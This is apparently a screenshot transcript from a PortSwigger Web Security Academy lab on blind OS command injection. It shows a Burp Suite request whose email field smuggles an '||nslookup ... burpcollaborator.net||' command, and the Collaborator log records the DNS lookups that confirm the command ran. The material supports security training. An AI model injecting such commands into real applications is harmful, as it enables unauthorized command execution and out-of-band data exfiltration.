 Request
Pretty Raw Hex \n
POST /feedback/submit HTTP/1.1
Host: acfd1f471f3f5a0a806f051200c9005f.web-security-academy.net
Cookie: session=qJcr9GakRRToDviA4MFl3sGiIKZ5FBho
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
Origin: https://acfd1f471f3f5a0a806f051200c9005f.web-security-academy.net
Referer: https://acfd1f471f3f5a0a806f051200c9005f.web-security-academy.net/feedback
Te: trailers
Connection: close
csrf=oCwjYldk8Cg7fWBvsMXuTtoRNSQtjFwu&name=H3X0S3&email=
H3X0S3%40protonmail.com||nslookup+irdn5cxa0bu63sxm251s3gmkmbs1gq.burpcollaborator.net||&subject=Hi&message=
Blind+OS+command+injection+with+out-of-band+interaction
Search...
Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 2
{
}
Search
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Jul-01 16:29:42 UTC DNS irdn5cxa0bu63sxm251s3gmkmbs1...
2 2021-Jul-01 16:29:42 UTC DNS irdn5cxa0bu63sxm251s3gmkmbs1...
3 2021-Jul-01 16:29:42 UTC DNS irdn5cxa0bu63sxm251s3gmkmbs1...
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
irdn5cxa0bu63sxm251s3gmkmbs1gq.burpcollaborator.net.
The lookup was received from IP address 3.251.104.63 at 2021-Jul-01 16:29:42 UTC.